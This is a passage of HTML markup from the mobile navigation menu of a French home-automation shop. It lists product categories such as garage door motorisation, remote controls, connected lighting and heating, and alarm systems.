            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-178">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-241">
    <span class="pointer-events-none p-1">Kit de motorisation de porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-242">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-243">
    <span class="pointer-events-none p-1">Boîtiers de commande</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-244">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-245">
    <span class="pointer-events-none p-1">Rails seuls</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-246">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-166">
    <span class="pointer-events-none p-1">Maison connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-166">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-179">
    <span class="pointer-events-none p-1">Chauffage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-180">
    <span class="pointer-events-none p-1">Eclairage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-180">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-184">
    <span class="pointer-events-none p-1">Éclairages extérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-185">
    <span class="pointer-events-none p-1">Éclairages intérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-181">
    <span class="pointer-events-none p-1">Surveillance connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-181">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-186">
    <span class="pointer-events-none p-1">Alarmes connectées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-187">
    <span class="pointer-events-none p-1">Systèmes de contrôle d'accès</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-182">
    <span class="pointer-events-none p-1">Volets connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-183">
    <span class="pointer-events-none p-1">Garage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-167">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-167">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-188">
    <span class="pointer-events-none p-1">Télécommandes - Volet roulant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-189">
    <span class="pointer-events-none p-1">Télécommandes - Portail électrique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-190">
    <span class="pointer-events-none p-1">Télécommandes - Porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-191">
    <span class="pointer-events-none p-1">Télécommandes - Alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-168">
    <span class="pointer-events-none p-1">Sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-168">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-192">
    <span class="pointer-events-none p-1">Alarmes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-192">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-194">
    <span class="pointer-events-none p-1">Badges & claviers</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-195">
    <span class="pointer-events-none p-1">Centrale d'alarme, kit d'alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
